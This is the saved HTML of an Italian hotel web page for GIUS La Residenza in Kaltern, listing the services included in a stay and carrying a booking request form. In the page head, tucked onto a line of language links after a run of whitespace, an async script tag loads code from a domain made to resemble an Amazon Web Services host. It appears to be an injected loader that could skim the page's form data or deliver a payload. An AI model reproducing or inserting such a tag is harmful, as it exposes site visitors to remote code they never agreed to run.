

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/
body_size: 11815
content:
<!DOCTYPE html>
<html class="no-js" lang="it">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2018 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.designhotel-kaltern.com/">

<title>Servizi inclusi - Gius La Residenza</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0">


<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/modernizr.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/93da939c84.js" type="text/javascript"></script>



  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#bf9226">
    <meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]--><link rel="alternate" hreflang="x-default" href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/" /><link rel="alternate" hreflang="en" href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/" /><link rel="alternate" hreflang="it" href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/" />            <script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script><script type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "slide";</script>
<meta name="description" content="GIUS la Residenza Designhotel**** 4 stelle in Alto Adige, lusso, comfort e individualità in 9 esclusive studio suite">
<meta name="rating" content="General">
<meta name="robots" content="index,follow">
<meta name="ICBM" content="46.373165174, 11.25749897">
<meta name="geo.position" content="46.373165174;11.25749897">
<meta name="geo.region" content="AT">
<meta name="geo.placename" content="Kaltern">
<link rel="canonical" href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/">
<meta property="og:title" content="Servizi inclusi">
<meta property="og:type" content="website">
<meta property="og:latitude" content="46.373165174">
<meta property="og:longitude" content="11.25749897">
<meta property="og:locality" content="Kaltern">
<meta property="og:region" content="AT">



	<link rel="stylesheet" type="text/css" media="all"  href="https://www.designhotel-kaltern.com/typo3temp/scriptmerger/uncompressed/head-ac3834eda17fa5df8cc0addc4e9b64fa.merged.css" />
</head>
<body class="laresidenza">

<div id="outdated"></div>
<div class='wrapAll subHouseWrap suitenpage'>
	<div class="wrapAllinner">
	<div id='naviWrap' class="animated">
	  <div class='naviWrap flexContainer'>
	    <div id='navtrigger' class="animated"><div id='hamburger'><span></span></div></div>
	    <div id='logo' class="animated">
	    	<div class="logoinner">
	    		<span class="biglogo"><a href="https://www.designhotel-kaltern.com/it/la-residenza/"><img class="animated" src='/fileadmin/userdaten/bilder/Logos/laresidenzalogoRound.svg' title='GIUS La Residenza' alt='GIUS La ResidenzaLogo' /></a></span>
	    		<span class="sublogo"></span>
	    	</div>
	    </div>
	     <div class='houseSubNavi m300'><ul class="flexContainer houseSubNaviul"><li class="page123"><a href="https://www.designhotel-kaltern.com/it/la-residenza/pacchetti/" title="Pacchetti">Pacchetti</a></li><li class="page124"><a href="https://www.designhotel-kaltern.com/it/la-residenza/studio-suite/comfort-studio-suite/" title="Studio Suite">Studio Suite</a></li><li class="page161"><a href="https://www.designhotel-kaltern.com/it/buoni/" title="Buoni">Buoni</a></li></ul></div>
	    <div id='request'><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div>
	  </div>
	</div>  
  <div class="suitenmenu"></div>
  <div id="suitenmain" class="suiten"><a id="c727"></a><div class="inclusivepage suitetextwrap modulesmall center-block align-center" style="margin-top:50px;">
			<div class="popuptitle h2">Servizi inclusi</div>
			<div class="popupintro m300 text-uppercase color2 font1212">Oltre alla posizione panoramica, l’atmosfera autentica, persone genuine e un design accattivante GIUS la Residenza Designhotel vi sorprenderà ogni giorno con una varietà di servizi inclusi:</div>
			<div class="popuptext font13 align-left"><h2>Gioia del palato e cibo dell’anima – piccole particolarità luculliane</h2><div><ul><li>Prima colazione alla carta ed a buffet fino alle ore 12:00 nella Sala Colazioni oppure sulla terrazza solarium</li><li>Ogni pomeriggio, antipasti italiani e delizie regionali nell’enoteca della casa</li><li> Bevande rinfrescanti analcoliche disponibili nella vostra suite per tutta la durata del soggiorno</li><li> Macchina espresso con caffè arabica alta qualità disponibile nella vostra suite</li><li>Dolcetto della sera fatto in casa – la piccola dolcezza della buonanotte<br /><br /></li></ul></div><div></div><h2>Momenti per aver cura di sé – per stare davvero da soli</h2><div><ul><li>Rilassarsi e prendere il sole sulla terrazza panoramica con vista unica a 360°</li><li>Benessere in piscina e nella lussuosa sauna finlandese</li><li>Tisane alle erbe, acqua minerale, frutta secca e fresca disponibili nella zona Spa</li><li>Accesso gratuito alla spiaggia attrezzata sul lago di Caldaro oppure piccolo lago di Monticolo, inclusa borsa e teli</li></ul></div><div></div><h2>Alla scoperta della vostra destinazione – conoscere il territorio in modo attivo</h2><div><ul><li>Utilizzo gratuito delle biciclette elettriche „muoversi senza limiti“ (casco incluso, servizio soggetto a disponibilità)</li><li>Utilizzo gratuito della Vespa, „La Dolce Vita su due ruote“ (caschi inclusi, servizio soggetto a disponibilità)</li><li>I migliori consigli per una giornata attiva disponibili quotidianamente presso la reception.&nbsp; </li><li>NUOVO: Scoprite gratuitamente l'Alto Adige - la nuova carta mobilità per i nostri ospiti.</li></ul></div><div></div><h2>Leggere, sfogliare, curiosare fra le pagine – Tempo per gustare le parole</h2><div><ul><li>Quotidiani e riviste disponibili nella sala colazione e nella zona Wellness</li><li>Biblioteca con libri e quotidiani disponibili per il prestito</li><li>Collegamento WLAN gratuito nelle stanze e negli spazi comuni</li></ul></div><div></div><h2>Soggiornare sicuri</h2><div><ul><li>Parcheggio sotterraneo videosorvegliato (3 minuti di distanza a piedi dall‘hotel)</li><li>Deposito biciclette chiuso per le vostre biciclette e la vostra attrezzatura da golf.</li></ul></div><div></div></div>
	</div></div>


  <div id='footer' class='module m300 color2 font11'>
  	<div class="moduleinner">
  	<div class="modulecount flexContainer768 aligncenter font11 color1 e600"><div class="countnr"></div><div class="counttot posrel"></div></div>
  	<div class="footerwrap">
	  	<div class="langnaviwrap flexContainer justifycenter aligncenter">
	  	    <div class='langNavi'><ul class="flexContainer"><li><a href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/">EN</a></li></ul></div>
	        <div class='search'><a id="c794"></a><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/it/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
				<input type="hidden" name="L" value="3" />
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="ricerca" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Find" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/it/suche/" class="resetButton"><span>Reset</span></a></span>
			<span class="submitbutt"><input type="submit" value="Find" /></span>
		</fieldset>
	</form>

</div></div>
	        <div class='extraNavi'><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/it/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div>
	    </div>   
	    <div class="footeradress align-center">
	    	<a id="c941"></a><div class="contactadress" itemscope itemtype="http://schema.org/LocalBusiness">
  
   <span class="notinMenu">© <span itemprop="name" class="footername">4-Sterne Designhotel GIUS LA RESIDENZA</span></span>
  
  
   <span class="notinMenu"><br/></span>
    <span style='margin-bottom: 6px;' itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      
        <span itemprop="streetAddress">Trutsch 1</span> - 
      
      
        <span itemprop="postalCode">39052</span>
       
      
        <span itemprop="addressRegion" class="addressRegion"><br/>Kaltern am See, Südtirol</span>,
        <span itemprop="addressCountry">Italien</span><br />
    </span>
  
    <span itemprop="telephone" class="telephone">+39 0471 963295 <br/></span><span class="hideit">|</span> 
  
  
    <a itemprop="email" href="mailto:welcome@designhotel-kaltern.com">welcome@designhotel-kaltern.com</a><br />
  
  
</div>
	    	<ul class="metaNavi flexContainer justifycenter"><li><a href="https://www.designhotel-kaltern.com/it/sitemap/" title="Sitemap">Sitemap</a></li><li><a href="https://www.designhotel-kaltern.com/it/impressum/" title="Impressum">Impressum</a></li><li><a href="https://www.designhotel-kaltern.com/it/privacy/" title="Privacy">Privacy</a></li></ul>
	    </div> 
    </div>
    <div class="partner"><a id="c912"></a><div class="partnerwrap flexContainer aligncenter justifycenter">
	  
		<a href="https://www.tripadvisor.at/Hotel_Review-g946905-d1640441-Reviews-Designhotel_Gius_la_Residenza-Caldaro_sulla_Strada_del_Vino_Province_of_South_Tyrol_Tr.html" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/9/csm_tripadvisorLogo_89aa3a6bf0.png" width="115" height="60" alt="" />
		</a>
	
		<a href="https://www.suedtirol.info/it">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/7/csm_SUED-Badge_Outline_White_8764be0bea.png" width="76" height="60" alt="" />
		</a>
	
		<a href="https://www.kaltern.com/de/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/3/csm_tvbKaltern_052b91be6b.png" width="140" height="51" alt="" />
		</a>
	
		<a href="http://www.wein.kaltern.com/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/5/csm_weinkaltern_54f2e49a71.png" width="140" height="29" alt="" />
		</a>
	
		<a href="https://www.bookingaltoadige.com/caldarosstradadelvino/designhotel-gius-la-residenza#_back=search">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/6/a/csm_image003_e4868cb877.png" width="140" height="41" alt="" />
		</a>
	
	</div></div>
  </div>
  </div>
</div>
</div>
 <div id='mainNavi'>
 	<div class="mainnaviinner max1170 center-block">
 		<div class="closemenu"></div>
    	<div class="housemenuwrap"><div class="housemenu"><ul class="flexContainer768 justifycenter"><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-residenza/pacchetti/" title="Pacchetti">Pacchetti</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-residenza/studio-suite/comfort-studio-suite/" title="Studio Suite">Studio Suite</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/buoni/" title="Buoni">Buoni</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-residenza/contatto/" title="contatto">contatto</a></li></ul></div><div class="housenavirequest"><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div></div><div class="topmenu"><ul class="nav navbar-nav flexContainer768 spacearound alignflexend naviiconwrapper"><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-residenza/" title="La Residenza"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg" width="184" height="83"   alt="La Residenza" ></span><span class="menutitlemain">La Residenza</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-diffusa/" title="La Diffusa"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg" width="184" height="83"   alt="La Diffusa" ></span><span class="menutitlemain">La Diffusa</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-damaglueck/" title="La Damaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg" width="100" height="100"   alt="" ></span><span class="menutitlemain">La Damaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/la-nonnaglueck/" title="La Nonnaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg" width="184" height="75"   alt="La Nonnaglück" ></span><span class="menutitlemain">La Nonnaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/it/miniglueck/" title="Miniglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg" width="100" height="100"   alt="Miniglück" ></span><span class="menutitlemain">Miniglück</span></a></li></ul></div><div class="middlemenu align-center"><ul class="nav"><li class="middleMenuTitle m300 text-uppercase font11"><a href="https://www.designhotel-kaltern.com/it/" title="la marca GIUS">la marca GIUS</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/i-designer-della-vacanza/" title="I designer della vacanza">I designer della vacanza</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/tre-generazioni-gius/" title="Tre generazioni GIUS">Tre generazioni GIUS</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/per-cercatori-di-felicita/" title="Per cercatori di felicità">Per cercatori di felicità</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/dove-la-felicita-e-di-casa/" title="Dove la felicità è di casa">Dove la felicità è di casa</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/la-vacanza-che-prende-per-la-gola/" title="La vacanza che prende per la gola">La vacanza che prende per la gola</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-residenza/pacchetti/" title="Pacchetti su misura">Pacchetti su misura</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/gius-blog/" title="GIUS Blog">GIUS Blog</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/it/la-marca-gius/impressioni-di-felicita/" title="Impressioni di felicità">Impressioni di felicità</a></li></ul></div><div class="mainNaviFooter m300 align-center font11"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div><div class="bottomnavi"><div class="flexContainer justifycenter aligncenter m300 font11"><ul class="menulang flexContainer "><li><a href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/">EN</a></li></ul><div class="menusearch"><a id="c794"></a><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/it/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
				<input type="hidden" name="L" value="3" />
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="ricerca" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Find" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/it/suche/" class="resetButton"><span>Reset</span></a></span>
			<span class="submitbutt"><input type="submit" value="Find" /></span>
		</fieldset>
	</form>

</div></div><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/it/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div></div><div class="housenavisocial m300 text-uppercase"><ul class="flexContainer"><li class=""><a href="http://www.instagram.com/gius_laresidenza/" title="Instagram" target="_blank">Instagram</a></li><li class=""><a href="https://www.designhotel-kaltern.com/http://" title="Facebook" target="_blank">Facebook</a></li></ul></div>
    </div>
</div>
<div class="requestform">
	<a id="c796"></a><div id="c515" class="csc-default"><div class="tx-powermail">
	<div class="powermailinner max1170 center-block flexContainer aligncenter justifycenter">
		<div class="closemailform"></div>
	
	
		


	


	
			<div class="container-fluid">
				<form data-parsley-validate="data-parsley-validate" data-validate="html5" enctype="multipart/form-data" name="field" class="powermail_form powermail_form_3   powermail_morestep" action="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/?tx_powermail_pi1%5Baction%5D=create&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=d9f5ca1d99a25fe10fbbf618a6027f3b" method="post">
<div>
<input type="hidden" name="tx_powermail_pi1[__referrer][@extension]" value="Powermail" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@vendor]" value="In2code" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@controller]" value="Form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@action]" value="form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][arguments]" value="YTowOnt93b83094fd7e8288216944ae7da206002dab733e9" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@request]" value="a:4:{s:10:&quot;@extension&quot;;s:9:&quot;Powermail&quot;;s:11:&quot;@controller&quot;;s:4:&quot;Form&quot;;s:7:&quot;@action&quot;;s:4:&quot;form&quot;;s:7:&quot;@vendor&quot;;s:7:&quot;In2code&quot;;}28fcff0e1e19a8c60cd8013817e5ee6f27b10d6a" />
<input type="hidden" name="tx_powermail_pi1[__trustedProperties]" value="a:2:{s:5:&quot;field&quot;;a:22:{s:12:&quot;hotelauswahl&quot;;a:2:{i:0;i:1;i:1;i:1;}s:7:&quot;anreise&quot;;i:1;s:7:&quot;abreise&quot;;i:1;s:18:&quot;alternativeanreise&quot;;i:1;s:18:&quot;alternativeabreise&quot;;i:1;s:17:&quot;anzahlderpersonen&quot;;i:1;s:14:&quot;anzahlkinder01&quot;;i:1;s:11:&quot;kinderalter&quot;;i:1;s:12:&quot;anzahlzimmer&quot;;i:1;s:13:&quot;zimmerauswahl&quot;;i:1;s:4:&quot;text&quot;;i:1;s:6:&quot;anrede&quot;;i:1;s:7:&quot;vorname&quot;;i:1;s:8:&quot;nachname&quot;;i:1;s:5:&quot;email&quot;;i:1;s:7:&quot;strasse&quot;;i:1;s:3:&quot;plz&quot;;i:1;s:3:&quot;ort&quot;;i:1;s:4:&quot;land&quot;;i:1;s:13:&quot;telefonnummer&quot;;i:1;s:12:&quot;prospekteusw&quot;;a:3:{i:0;i:1;i:1;i:1;i:2;i:1;}s:4:&quot;__hp&quot;;i:1;}s:4:&quot;mail&quot;;a:1:{s:4:&quot;form&quot;;i:1;}}cb16a7b89fc72a3f1937b0d442e32e86eb0a95b1" />
</div>


					<div class="powermailTitle e600 align-center">Richiesta</div>
					


	


					
						
<fieldset class="powermail_fieldset powermail_fieldset_3 ">
	<div class="powermail_legend text-uppercase">Coccole infinite o alloggio flessibile? <br/>Tutti e due? Eccoci!</div>
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_hotelauswahl  ">
	<label class="powermail_label checkboxlabel" title="">
		Selezione di hotel
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][hotelauswahl]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_hotelauswahl" data-parsley-class-handler=".powermail_fieldwrap_hotelauswahl div:first &gt; div" class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_1" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Residenza &lt;small&gt;lago di caldaro&lt;/small&gt;" />
				<label for="powermail_field_hotelauswahl_1">
					La Residenza <small>lago di caldaro</small>
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_2" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="la Diffusa &lt;small&gt;lago di garda&lt;/small&gt;" />
				<label for="powermail_field_hotelauswahl_2">
					la Diffusa <small>lago di garda</small>
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_hotelauswahl"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi"><div class="nextmail" data-errorcheck="Prego scegliere il Suo alloggio preferito">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_4 ">
	<div class="powermail_legend text-uppercase">In direzione felicità! La Sua data preferita!</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anreise  ">
	<label for="powermail_field_anreise" class="powermail_label" title="">
		Arrivo<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Arrivo*" class="powermail_input  " id="powermail_field_anreise" type="text" name="tx_powermail_pi1[field][anreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_abreise  ">
	<label for="powermail_field_abreise" class="powermail_label" title="">
		Partenza<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Partenza*" class="powermail_input  " id="powermail_field_abreise" type="text" name="tx_powermail_pi1[field][abreise]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_alternativerzeitraum  ">
	<div class="powermail_field ">
		Date alternative
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeanreise  ">
	<label for="powermail_field_alternativeanreise" class="powermail_label" title="">
		Arrivo alternativo
	</label>

	<div class="powermail_field">
		<input placeholder="Arrivo alternativo" class="powermail_input  " id="powermail_field_alternativeanreise" type="text" name="tx_powermail_pi1[field][alternativeanreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeabreise  ">
	<label for="powermail_field_alternativeabreise" class="powermail_label" title="">
		Partenza alternativa
	</label>

	<div class="powermail_field">
		<input placeholder="Partenza alternativa" class="powermail_input  " id="powermail_field_alternativeabreise" type="text" name="tx_powermail_pi1[field][alternativeabreise]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_5 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlderpersonen  ">
	<label for="powermail_field_anzahlderpersonen" class="powermail_label" title="">
		Numero di adulti<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anzahlderpersonen" name="tx_powermail_pi1[field][anzahlderpersonen]"><option value="Numero di adulti*">Numero di adulti*</option>
<option value="1 persona">1 persona</option>
<option value="2 persone">2 persone</option>
<option value="3 persone">3 persone</option>
<option value="4 persone">4 persone</option>
<option value="5 persone">5 persone</option>
<option value="6 persone">6 persone</option>
<option value="7 persone">7 persone</option>
<option value="8 persone">8 persone</option>
<option value="9 persone">9 persone</option>
<option value="10 persone">10 persone</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anzahlkinder01  ">
	<label for="powermail_field_anzahlkinder01" class="powermail_label" title="">
		bambini
	</label>

	<div class="powermail_field">
		<input placeholder="bambini" class="powermail_input  " id="powermail_field_anzahlkinder01" type="text" name="tx_powermail_pi1[field][anzahlkinder01]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_kinderalter  ">
	<label for="powermail_field_kinderalter" class="powermail_label" title="">
		età bambini
	</label>

	<div class="powermail_field">
		<input placeholder="età bambini" class="powermail_input  " id="powermail_field_kinderalter" type="text" name="tx_powermail_pi1[field][kinderalter]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlzimmer  ">
	<label for="powermail_field_anzahlzimmer" class="powermail_label" title="">
		Numero di camere
	</label>
	<div class="powermail_field">
		<select class="powermail_select cs-select  " id="powermail_field_anzahlzimmer" name="tx_powermail_pi1[field][anzahlzimmer]"><option value="Numero di camere">Numero di camere</option>
<option value="1 camera">1 camera</option>
<option value="2 camere">2 camere</option>
<option value="3 camere">3 camere</option>
<option value="4 camere">4 camere</option>
<option value="5 camere">5 camere</option>
<option value="6 camere">6 camere</option>
<option value="7 camere">7 camere</option>
<option value="8 camere">8 camere</option>
<option value="9 camere">9 camere</option>
<option value="10 camere">10 camere</option>
</select>

		
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_zimmerauswahl  ">

	<label for="powermail_field_zimmerauswahl" class="powermail_label" title="">
		Zimmerauswahl
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" class="powermail_textarea  " id="powermail_field_zimmerauswahl" name="tx_powermail_pi1[field][zimmerauswahl]"></textarea>
		</div>
</div>

	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_mitteilung  ">
	<div class="powermail_field ">
		Messagio
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_text  ">

	<label for="powermail_field_text" class="powermail_label" title="">
		Text
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" placeholder="Messagio" class="powermail_textarea  " id="powermail_field_text" name="tx_powermail_pi1[field][text]"></textarea>
		</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_6 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anrede  ">
	<label for="powermail_field_anrede" class="powermail_label" title="">
		Saluto<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anrede" name="tx_powermail_pi1[field][anrede]"><option value="Saluto*">Saluto*</option>
<option value="Signora">Signora</option>
<option value="Signore">Signore</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_vorname  ">
	<label for="powermail_field_vorname" class="powermail_label" title="">
		Nome<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Nome*" class="powermail_input  " id="powermail_field_vorname" type="text" name="tx_powermail_pi1[field][vorname]" value="" />
	</div>
</div>

	
		

